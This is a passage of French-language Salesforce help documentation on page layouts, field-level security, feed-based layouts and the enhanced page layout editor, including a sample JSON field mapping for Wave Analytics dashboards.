- **•** Si vous avez renommé des onglets, des objets ou des champs, vous pouvez également remplacer l'aide de Salesforce par une autre URL. Les utilisateurs peuvent afficher cette URL en cliquant sur le lien d'aide contextuelle dans une page d'utilisateur final ou dans leurs paramètres personnels. Lorsque vous avez remplacé l'aide, le lien **Aide et formation** situé tout en haut de chaque page et de toutes les pages Configuration continue d'afficher l'aide de Salesforce. Pour des instructions de remplacement de l'aide en ligne, reportez-vous à [Remplacement de l'aide de Salesforce](#page-4161-0) à la page 4156.
- **•** En Hébreu, nous recommandons d'éviter de renommer les onglets car les genres variables dans les verbes ne sont pas pris en charge et les verbes risquent de perdre l'accord en genre.

#### CONSULTER ÉGALEMENT :

[Renommage des étiquettes d'objet, d'onglet et de champ](#page-4103-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour renommer des étiquettes d'onglets et de champs :

**•** Personnaliser l'application

Pour réinitialiser des onglets renommés :

# Personnalisation de vos pages

## <span id="page-4107-0"></span>Présentations de page et sécurité au niveau du champ

La sécurité au niveau du champ permet de contrôler l'accès des utilisateurs à certains champs. Vous pouvez utiliser les présentations de pages pour contrôler la présentation et l'organisation des informations, et pour modifier les pages dans Salesforce, dans le portail libre-service et dans le portail client Salesforce. Personnalisez les présentations de recherche afin de modifier les champs qui s'affichent dans les résultats de recherche et les boutons qui s'affichent dans les vues de liste.

Important: Bien que les présentations de page permettent de masquer des champs dans les pages de détail et de modification, notez que les utilisateurs peuvent toujours avoir accès à ces champs via d'autres moyens, notamment des rapports, des résultats de recherche, des vues de liste et l'API. La sécurité au niveau du champ permet de limiter toutes les voies d'accès à un champ. La sécurité au niveau du champ n'empêche pas la recherche dans les valeurs d'un champ. Lorsque les termes de la recherche correspondent à des valeurs de champs protégés par la sécurité au niveau du champ, les enregistrements associés sont renvoyés dans les résultats sans les champs protégés et leurs valeurs.

### Sécurité au niveau du champ

**•** Limiter tous les moyens d'accès en lecture et en modification des champs des utilisateurs, qui incluent les rapports, les résultats de recherche, les vues de liste, les listes associées, les modèles de message et de publipostage, les liens personnalisés, Connect Offline, l'API et la synchronisation des données ou l'importation de données personnelles.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Présentations de page et présentations de recherche disponibles dans : **Toutes** les éditions

Sécurité au niveau du champ disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

**•** Remplacer tous les paramètres d'accès aux champs les moins restrictifs dans les présentations de page et les présentations de page miniature.

Par exemple, si un champ est défini comme obligatoire dans les paramètres de présentation de page et en lecture seule dans les paramètres de sécurité au niveau du champ, ces derniers prévalent sur la présentation de page et le champ est en lecture seule pour l'utilisateur.

**•** Remplacer les paramètres de champ les moins restrictifs dans les présentations de page.

Par exemple, si un champ est visible dans la présentation de page mais masqué dans les paramètres de sécurité au niveau du champ de certains utilisateurs, ces paramètres prévalent sur la présentation de page et le champ est masqué pour ces utilisateurs.

## Présentations de page

- **•** Contrôler la présentation et l'organisation des pages de détail et de modification.
- **•** Contrôler les champs, les listes associées et les liens personnalisés qui s'affichent pour les utilisateurs, uniquement dans les pages de détail et de modification.
- **•** Contrôler les boutons standard et personnalisés qui s'affichent dans les pages de détail et les listes associées.
- **•** Déterminer quels champs sont visibles, en lecture seule ou obligatoires, uniquement dans les pages de détail et de modification.
- **•** Dans Personal Edition, Contact Manager Edition, Group Edition et Professional Edition, les présentations de page contrôlent les utilisateurs de champs qui ont accès aux listes associées, aux vues de liste, aux rapports, à Connect Offline, aux modèles de message et de publipostage, aux liens personnalisés ainsi qu'à la synchronisation des données ou à l'importation de données personnelles.
- **•** Dans Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, déterminez certains aspects des présentations de page miniature, qui comprennent le type d'enregistrement et les associations de profil, les listes associées, les champs et les paramètres d'accès au champ. Les champs visibles et les listes associées de la présentation de page miniature peuvent

être personnalisés, ce qui n'est pas le cas des autres éléments hérités de la présentation de page associée, qui ne peuvent pas être modifiés sur la présentation de page miniature. Les présentations de page miniature affichent les champs sélectionnés et les listes associées d'enregistrements dans la vue miniature de la console.

- **•** Ne doit pas être utilisé pour sécuriser les données. Par exemple, la suppression du bouton **Modifier** d'une présentation de page n'empêche pas les utilisateurs d'utiliser la modification en ligne pour éditer des enregistrements. Pour empêcher les utilisateurs de modifier des données, utilisez une combinaison de règles de partage, de propriétés de sécurité au niveau des champs, de propriétés des champs de présentation des page, de règles de validation, d'autorisations d'objet et de pages Visualforce.
- Remarque: Pour ajouter automatiquement un champ à toutes les présentations de page, et le rendre visible et obligatoire partout, quelle que soit la sécurité au niveau du champ, définissez-le en tant que champ universellement requis.

#### CONSULTER ÉGALEMENT :

<span id="page-4108-0"></span>[Présentations de page](#page-4112-0)

## Présentation des présentations basées sur le fil

Les présentations de pages basées sur le fil facilitent l'utilisation des enregistrements grâce à deux vues séparées : une vue pour le fil de l'enregistrement et une vue pour ses détails, y compris les listes associées.

#### Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Contrairement aux présentations de pages standard, qui présentent sur la même page toutes les informations relatives à un enregistrement (le fil, les détails et les listes associées), les présentations de pages basées sur le fil permettent de basculer entre la vue du fil et la vue de détail afin d'afficher le type d'information dont vous avez besoin. Par exemple, pour afficher les commentaires d'autres personnes à propos d'un enregistrement ou pour créer un enregistrement associé, vous utilisez la vue du fil. Pour explorer les listes associées, les pièces jointes et d'autres informations plus détaillées de l'enregistrement, vous utilisez la vue de détail.

Les présentations basées sur le fil sont disponibles sur un compte, un actif, une requête, un contact, une piste, une opportunité et des objets personnalisés.



La vue du fil de ces présentations inclut :

**1.**

Des onglets ou, si vous utilisez la console Salesforce, des boutons de basculement (  $\Box$  ) pour passer de la vue du fil à la vue de détail.

- **2.** L'éditeur, qui peut inclure des actions d'exécution des opérations telles que la création d'enregistrements associés ou la consignation d'appels, selon la configuration de votre organisation par l'administrateur.
- **3.** Le fil de l'enregistrement, qui présente l'activité dans l'enregistrement, notamment les commentaires associés.
- **4.** Tous les boutons et liens personnalisés ajoutés par votre administrateur.
- **5.** Un bouton Suivre  $(\Box)$  ou un indicateur de suivi ( $\Box$ ), et la liste des personnes qui suivent l'enregistrement. Selon la configuration de la page par l'administrateur, ils peuvent être affichés sur le côté gauche ou sur le côté droit.
- **6.** Des filtres de fil, qui permettent de sélectionner les informations affichées dans le fil. Selon la configuration de la page par l'administrateur, les filtres peuvent être affichés à gauche, au centre ou à droite de la page.

Les vues de détail affichent des informations détaillées sur l'enregistrement, y compris des listes associées.



CONSULTER ÉGALEMENT :

[Création de présentations de page basées sur le fil](#page-4111-0)

# <span id="page-4110-0"></span>Création de présentations de page

L'éditeur de présentation de page avancé permet d'adapter les présentations de page d'enregistrement aux besoins de vos utilisateurs. Ajoutez, retirez ou réorganisez des actions, des boutons, des champs et des sections dans une page de détail d'enregistrement.

- **1.** Depuis les paramètres de gestion du type d'objet que vous souhaitez modifier, rendez-vous dans Page.
- **2.** Cliquez sur **Nouveau**.
- **3.** Vous pouvez également sélectionner une présentation de page existante à cloner.
- **4.** Saisissez le nom de la nouvelle présentation.
- **5.** Vous pouvez également sélectionner Présentation basée sur le fil afin de créer une présentation qui inclut des onglets séparés pour les pages de détail et de fil d'un enregistrement.
- **6.** Cliquez sur **Enregistrer**.
- **7.** Modifier la présentation.
- **8.** Attribuer la nouvelle présentation à des profils utilisateur.
- Conseil: Vous pouvez également créer une présentation de page en clonant une présentation existante.

#### CONSULTER ÉGALEMENT :

[Modification des présentations de page pour des objets standard](#page-4113-0) [Modification des présentations de page pour des objets personnalisés](#page-4113-1) [Présentations de page et sécurité au niveau du champ](#page-4107-0) [Présentation des présentations basées sur le fil](#page-4108-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des présentations de page :

# <span id="page-4111-0"></span>Création de présentations de page basées sur le fil

Facilitez l'utilisation d'enregistrements de compte, de contact, de piste, d'opportunité et d'objet personnalisé pour vos utilisateurs en créant des présentations basées sur le fil. Ces présentations incluent deux vues séparées : une vue pour le fil de l'enregistrement et une vue pour ses détails.

Les présentations basées sur le fil simplifient l'utilisation des enregistrements, sans exiger des utilisateurs de faire défiler l'ensemble des informations pour accéder aux données qu'ils recherchent. Les utilisateurs peuvent basculer aisément entre la vue de fil (qui inclut l'éditeur et les événements importants de l'enregistrement, affichés par l'ordre chronologique) et la vue de détails (qui présente des informations détaillées sur l'enregistrement, listes associées incluses).

Vous pouvez créer des présentations basées sur le fil pour un compte, un actif, un contact, une piste, une opportunité et des objets personnalisés. Pour créer des présentations basées sur le fil pour des requêtes, utilisez Fil de requête.

- **1.** Assurez-vous que le suivi de fil est activé pour l'objet sur lequel vous souhaitez créer une présentation basée sur le fil. Pour activer le suivi de fil, dans Configuration, saisissez *Suivi du fil* dans la case Recherche rapide, puis sélectionnez **Suivi du fil**.
- **2.** [Créez une présentation de page,](#page-4110-0) puis sélectionnez Présentation basée sur le fil.
	- Remarque: Seules les nouvelles présentations de page peuvent être basées sur le fil. Vous ne pouvez pas changer une présentation standard existante en présentation basée sur le fil.
- **3.** Cliquez sur **Modifier** en regard de votre présentation, puis [utilisez l'éditeur de présentation de](#page-4114-0) [page avancé pour la configurer](#page-4114-0).

Vous ne pouvez pas configurer des présentations basées sur le fil avec l'éditeur de présentation de page d'origine.

- **4.** Dans la page principale de l'éditeur de présentation de page, [personnalisez l'éditeur](#page-5034-0) pour inclure les actions que vous souhaitez mettre à la disposition des utilisateurs, puis ajoutez des boutons et des liens personnalisés.
- **5.** Cliquez sur **Vue du fil** dans l'en-tête de l'éditeur de présentation de page pour personnaliser les éléments affichés dans la page du fil.

Vous pouvez :

- **•** Activer le fil en pleine largeur afin d'agrandir le fil horizontalement lorsque les utilisateurs consultent des enregistrements dans des onglets ou des sous-onglets de la console Salesforce.
- **•** Activez le fil compact pour afficher un fil plus clair et simplifié aux utilisateurs qui travaillent sur des enregistrements dans les onglets et les sous-onglets de la console Salesforce.
- **•** Sélectionnez la réduction automatique de l'éditeur lorsqu'il n'est pas utilisé pour permettre aux utilisateurs d'afficher plus d'informations dans la page.
- **•** Ajouter des composants personnalisés, qui sont des pages Visualforce avec une fonctionnalité que vous définissez.
- **•** Sélectionner l'emplacement d'affichage sur la page des boutons et des liens personnalisés, ainsi que des composants standard tels que le bouton Suivre et la liste des suiveurs.
- **•** Masquer le menu latéral standard.
- **•** Choisir les filtres de fil disponibles et leur emplacement d'affichage.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des présentations de page :

**6.** [Attribuez la présentation de page à des profils utilisateur.](#page-4127-0)

#### CONSULTER ÉGALEMENT :

[Présentation des présentations basées sur le fil](#page-4108-0) [Présentation du fil de requête](#page-2252-0) [Suivi du fil](#page-3431-0) [Activation des mises à jour de fil pour des enregistrements associés](#page-3433-0)

## <span id="page-4112-0"></span>Présentations de page

Les présentations de page déterminent la présentation et l'organisation des boutons, des champs, des commandes s-control, de Visualforce, des liens personnalisés et des listes associées sur des pages d'enregistrement d'objet. Elles définissent également les champs visibles, en lecture seule et obligatoires. Utilisez des présentations de page pour personnaliser le contenu de pages d'enregistrement pour vos utilisateurs.

Les présentations de page peuvent inclure des commandes s-control et des pages Visualforce qui sont rendues dans une section de champ lors de l'affichage de la page. Vous pouvez contrôler la taille des commandes s-controls et des pages Visualforce, et déterminer si une étiquette et des barres de défilement s'affichent ou non.

Salesforce contient deux outils glisser-déposer pour l'édition des présentations de page : l'éditeur de présentation de page d'origine et un éditeur de présentation de page avancé. L'éditeur de présentation de page avancé est activé par défaut et fournit toutes les fonctionnalités de l'éditeur d'origine ainsi que des fonctionnalités supplémentaires et une interface WYSIWYG plus conviviale.

Vous pouvez activer l'éditeur de présentation de page d'origine dans les paramètres Interface utilisateur. Votre organisation ne peut utiliser qu'un seul éditeur de présentation de page à la fois.

Dans Personal Edition, Contact Manager Edition, Group Edition et Professional Edition, chaque utilisateur affiche la même présentation. Les organisations Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition peuvent créer différentes présentations de page qui seront utilisées par des profils et des types d'enregistrement spécifiques, et définir des paramètres de sécurité au niveau du champ pour limiter davantage l'accès des utilisateurs à des champs spécifiques.

Dans Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, vous pouvez configurer des présentations de page miniatures et des objets associés qui s'affichent dans l'onglet Console.

#### CONSULTER ÉGALEMENT :

[Présentations de page et sécurité au niveau du champ](#page-4107-0) [Modification des présentations de page pour des objets standard](#page-4113-0) [Modification des présentations de page pour des objets personnalisés](#page-4113-1)

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Les présentations de page sont disponibles avec : **Toutes** les éditions

La création et la suppression des présentations de page est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des présentations de page :

### <span id="page-4113-0"></span>Modification des présentations de page pour des objets standard

Modifiez les présentations de page pour des objets Salesforce standard.

Depuis les paramètres de gestion de l'objet approprié, accédez à Présentations de page.

Alternativement, si vous utilisez l'Éditeur de présentation de page avancé, qui est activé par défaut, vous pouvez personnaliser la présentation de page d'un objet standard en cliquant sur **Modifier la présentation** dans la page de détail de l'objet.

### CONSULTER ÉGALEMENT :

- [Présentations de page](#page-4112-0)
- [Présentations de page et sécurité au niveau du champ](#page-4107-0)
- [Personnalisation des présentations de page à l'aide de l'éditeur d'origine](#page-4137-0)
- [Personnalisation des présentations de page à l'aide de l'éditeur avancé](#page-4114-0)

## <span id="page-4113-1"></span>Modification des présentations de page pour des objets personnalisés

Modifiez les présentations de page pour des objets personnalisés.

- **1.** Dans les paramètres de gestion de l'objet dont vous souhaitez modifier la présentation de page, accédez à Présentations de page.
- **2.** Exécutez l'une des actions suivantes :
	- **a.** Si vous disposez de l'autorisation « Personnaliser l'application », ouvrez la présentation de page que vous souhaitez personnaliser.
	- **b.** Si vous disposez de l'autorisation « Afficher la configuration », cliquez sur la présentation de page que vous souhaitez visualiser.

## CONSULTER ÉGALEMENT :

[Présentations de page](#page-4112-0) [Présentations de page et sécurité au niveau du champ](#page-4107-0) [Personnalisation des présentations de page à l'aide de l'éditeur d'origine](#page-4137-0) [Personnalisation des présentations de page à l'aide de l'éditeur avancé](#page-4114-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS **UTILISATEUR**

Pour personnaliser des présentations de page :

**•** Personnaliser l'application

Pour afficher des présentations de page :

**•** Afficher la configuration

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour personnaliser des présentations de page :

**•** Personnaliser l'application

Pour afficher des présentations de page :

**•** Afficher la configuration

### <span id="page-4114-0"></span>Personnalisation des présentations de page à l'aide de l'éditeur avancé

L'éditeur de présentation de page avancé est un outil WYSIWYG qui permet de personnaliser les détails de présentation de page de votre organisation et de modifier les pages dans Salesforce, le portail libre-service et le portail client Salesforce. L'éditeur de présentation de page avancé fournit toutes les fonctionnalités de l'éditeur de présentation de page d'origine, avec des fonctionnalités supplémentaires et une interface plus conviviale.

L'éditeur de présentation de page avancé est formé de deux parties : une palette dans la partie supérieure de l'écran et la présentation de page dans la partie inférieure de l'écran. La palette contient les éléments d'interface utilisateur (tels que les champs, les actions, les boutons, les liens et les listes associées) que vous pouvez ajouter à votre présentation de page.

Lors de l'utilisation de l'éditeur de présentation de page avancé :

- **•** Pour sélectionner plusieurs éléments individuellement, utilisez CTRL+clic. Pour sélectionner plusieurs éléments à la fois, utilisez MAJ+clic.
- **•** Pour modifier les propriétés d'un élément de la présentation de page, double-cliquez dessus ou cliquez sur l'icône de clé à mollette ( $\ll$ ) en regard de l'élément. Vous ne pouvez pas modifier les propriétés des éléments dans la palette.
- **•** Pour définir un champ en lecture seule ou obligatoire, double-cliquez dessus dans la présentation de page, puis activez la case appropriée.
- **•** Pour accéder aux autres présentations d'un objet ayant plusieurs présentations de page, cliquez sur le nom de la présentation de page en haut de la page et sélectionnez une autre présentation à afficher.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS **UTILISATEUR**

Pour personnaliser les présentations de page :

**•** Personnaliser l'application

Pour afficher les présentations de page :

- **•** Afficher la configuration
- **•** Pour modifier le nom de la présentation de page, ajouter des balises personnelles et publiques disponibles et afficher des cases à cocher d'objet standard dans la présentation de page, cliquez sur **Propriétés de présentation**.

Remarque: Vous ne pouvez pas renommer une présentation de page si vous utilisez Salesforce Professional Edition.

- **•** Dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, sélectionnez un profil pour connaître l'aspect des pages pour les utilisateurs détenant ce profil. La plupart des colonnes de listes associées n'affiche aucune donnée.
- **•** Si vous utilisez une présentation de page basée sur le fil, cliquez sur **Vue du fil** afin de personnaliser les outils et les composants qui s'affichent lorsque les utilisateurs travaillent dans le fil d'un enregistrement.
- **•** Pour sélectionner les champs à afficher dans la page de détail de l'enregistrement et l'ordre d'affichage, cliquez sur **Modifier la présentation multiligne**.
- **•** La présentation de page miniature définit les détails de survol affichés lorsque vous passez le curseur sur un champ dans la page de détail d'un objet, dans la console de l'agent ou dans la section Éléments récents du menu latéral de Salesforce Classic. Pour personnaliser les champs de la présentation de page miniature, cliquez sur **Présentation de page min.** en haut de la palette.
- **•** Lorsque vous avez terminé de personnaliser la présentation de page, enregistrez-la. Si vous quittez votre présentation de page avant de l'enregistrer, vous perdez vos modifications.

#### CONSULTER ÉGALEMENT :

[Considérations relatives à l'utilisation de l'éditeur de présentation de page avancé](#page-4119-0) [Personnalisation des listes associées](#page-4134-0) [Présentation des présentations basées sur le fil](#page-4108-0) [Présentations de page](#page-4112-0)

#### <span id="page-4115-0"></span>Éléments d'interface utilisateur de l'éditeur de présentation de page avancé

Cette liste présente les éléments de l'interface utilisateur de l'éditeur de présentation de page avancé ainsi que leur utilisation dans votre présentation de page. Pour ajouter des éléments, faites-les glisser de la palette à la présentation. Les emplacements de destination valides sont affichés en vert. Pour supprimer des éléments, faites-les glisser hors de la présentation et ramenez-les sur la palette.



Conseil: Créez les boutons, liens personnalisés, champs, commandes Custom S-Controls et pages Visualforce appropriés avant de modifier votre présentation de page.

#### **Actions**

Les actions intelligentes mobiles se présentent sous une action unique dans l'éditeur de présentation de page. Cependant, elles apparaissent dans la barre d'action et dans le menu d'action dans Salesforce1 sous la forme d'actions de création distinctes. Ces actions distinctes permettent aux utilisateurs de créer des enregistrements directement dans la barre d'actions. Les actions de création contenues dans l'ensemble d'actions mobiles intelligentes peuvent varier selon l'objet de la présentation de page.

Remarque: Si vous supprimez une action, elle est automatiquement retirée de toutes les présentations auxquelles elle est attribuée.

#### **Ressources Wave Analytics**

Vous pouvez ajouter et déplacer un tableau de bord Wave Analytics dans n'importe quelle section de la présentation de page, à l'exception de Cartes mobiles.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour personnaliser les présentations de page :

**•** Personnaliser l'application

Pour afficher les présentations de page :

**•** Afficher la configuration

Pour un élément tableau de bord Wave Analytics, utilisez le mappage de champs pour mapper les champs de données du tableau de bord avec les champs de l'objet. Ainsi, le tableau de bord affiche uniquement les données correspondant à l'enregistrement visualisé. Vous pouvez spécifier les champs de plusieurs jeux de données. Identifiez chaque jeu de données par son nom système, qui est indiqué dans la page de modification du jeu de données. Identifiez les champs de données par ligne. Pour les valeurs, spécifiez les noms de champ de l'objet Salesforce, ou des valeurs spécifiques. Le mappage de champs JSON respecte le format suivant :

```
{
    "dataset1_system_name": {
       "row_name": ["$field_name"],
       "row_name": ["$field_name"]
    },
    "dataset2_system_name": {
       "row_name": ["$field_name"],
       "row_name": ["$field_name"]
    }
}
```
Par exemple, si le tableau de bord affiche les données d'un jeu de données appelé Service, avec les dimensions Account et Industry, le mappage de champs est défini comme suit :

```
{
    "service": {
        "account": ["$Name"],
        "industry": ["$Industry"]
    }
}
```
#### **Espaces vides**

Vous pouvez ajouter et déplacer des espaces vides vers n'importe quelle section de la présentation de page, à l'exception de Cartes mobiles. Utilisez des espaces vides pour aligner et distinguer visuellement les éléments sur la page.

Remarque: Si vous utilisez l'éditeur de présentation de page d'origine pour afficher une présentation de page créée dans l'éditeur avancé, l'éditeur d'origine affiche tous les espaces vides que vous avez ajoutés. Vous ne pouvez pas déplacer ni ajouter des espaces vides dans l'éditeur d'origine, mais vous pouvez les supprimer en les faisant glisser vers la case de droite.

Les espaces vides ne sont pas pris en charge dans Lightning Experience.

#### **Boutons**

Vous pouvez contrôler l'affichage des boutons standard et personnalisés, et l'ordre d'affichage des boutons personnalisés. Vous ne pouvez pas réorganiser l'ordre d'affichage des boutons standard.

Les boutons standard et personnalisés sont disponibles sous la forme d'actions dans Salesforce1 et Lightning Experience.

#### **Applications de la zone de dessin**

Pour afficher la catégorie Applications de zone de dessin dans la palette, lors de la création de l'application de zone de dessin dans Salesforce, définissez son emplacement sur une page Visualforce.

- **•** Si vous ajoutez une application de zone de dessin à une autre section que Cartes mobiles, elle s'affiche dans la présentation de page du site complet de Salesforce ou dans la page de détail de l'enregistrement dans Salesforce1.
- **•** Si vous ajoutez une application de zone de dessin à la section Cartes mobiles, elle s'affiche en tant que carte dans la page des informations associées de l'enregistrement de Salesforce1.

#### **Composants**

Lorsque vous ajoutez un composant à la section Cartes mobiles d'une présentation de page, il s'affiche sous forme de carte dans la page des informations associées de l'enregistrement dans Salesforce1. Les composants sont pris en charge uniquement dans la section Cartes mobiles d'une présentation de page et ils s'affichent uniquement dans Salesforce1.

Dans les organisations créées après la version Spring '14, le composant Twitter est ajouté par défaut à la section Cartes mobiles des présentations de page des objets qui prennent en charge Twitter.

Remarque: Pour pouvoir ajouter le composant Twitter à une présentation de page, les Comptes et contacts sociaux doivent être activés pour votre organisation.

La carte Twitter qui vous voyez sur les pages d'enregistrement de compte, contact et piste dans Lightning Experience n'est pas la même que le composant Twitter disponible en tant que carte mobile dans l'éditeur de présentation de page. La carte Twitter dans Lightning Experience est un composant Lightning. Des comptes sociaux et des contacts doivent être activés pour qu'elle apparaisse.

#### **Références étendues**

La catégorie Références étendues de l'éditeur de présentation de page avancé contient des champs avec des relations de référence. Lorsqu'ils sont ajoutés à la section Cartes mobiles de la présentation, ces champs s'affichent sous forme de cartes de référence associées dans la page des informations associées d'un enregistrement dans Salesforce1. Une présentation de page peut compter jusqu'à 20 références étendues.

La catégorie Références étendues inclut uniquement des champs avec des relations de référence aux objets qui prennent en charge les [présentations compactes.](#page-4139-0)

Les recherches étendues ne sont pas prises en charge dans Lightning Experience.

#### **Champs**

Une champ peut afficher une ou plusieurs des icônes suivantes :

**•** : le champ doit contenir une valeur pour sauvegarder l'enregistrement, mais il n'est pas requis dans la présentation de page elle-même.

- **•** : le champ doit être inclus dans la présentation de page, car un administrateur l'a configuré comme universellement requis ou Salesforce requiert automatiquement ce champ. Même si vous ne pouvez pas supprimer ce type de champ, vous pouvez le déplacer vers divers emplacements.
- **•** : le champ est un champ de contrôle.
- **••** : le champ est un champ dépendant.
- **a** : le champ est en lecture seule.

Pour définir les champs requis et en lecture seule, sélectionnez un ou plusieurs champs, puis cliquez sur l'icône de clé à molette (  $\leq$  ) du ou d'un champ sélectionné.

- **•** Vous ne pouvez pas modifier les propriétés de certains champs standard. Les champs personnalisés peuvent être modifiés uniquement s'ils ne correspondent pas à de champs universellement requis.
- **•** Les administrateurs et utilisateurs disposant de l'autorisation "Modifier les champs en lecture seule" peuvent modifier les champs en lecture seule.
- **•** Si vous définissez un champ de liste de sélection en lecture seule, tous les nouveaux enregistrements contiennent la valeur par défaut de cette liste de sélection.
- **•** Les champs de numérotation automatique sont toujours en lecture seule.
- **•** Si vous marquez le champ d'opportunité Probabilité en lecture seule, la valeur Probabilité est toujours mise à jour lorsqu'un utilisateur modifie la valeur Étape d'une opportunité.

Lorsque vous travaillez dans des champs :

- **•** Dans Personal Edition, Contact Manager Edition, Group Edition et Professional Edition, les présentations de page contrôlent les utilisateurs de champs qui ont accès aux listes associées, aux vues de liste, aux rapports, à Connect Offline, aux modèles d'e-mail et de publipostage, aux liens personnalisés ainsi qu'à la synchronisation des données. Dans Enterprise Edition, Performance Edition et Developer Edition, la sécurité au niveau du champ contrôle cet accès. Si les paramètres de sécurité au niveau du champ sont plus restrictifs que ceux de la présentation de page, ils remplacent les propriétés de champ que vous avez définies dans la présentation de page.
- **•** Dans l'assistant d'importation à l'échelle de l'entreprise pour les comptes, les contacts et les pistes à l'échelle de l'organisation, les administrateurs peuvent importer vers n'importe quel champ, même si un champ est masqué ou en lecture seule dans leur présentation de page ou leurs paramètres de sécurité au niveau des champs. Les utilisateurs individuels ne peuvent effectuer d'importation que dans les champs auxquels ils peuvent accéder via leurs paramètres de présentation de page ou de sécurité au niveau des champs.

#### **Listes associées**

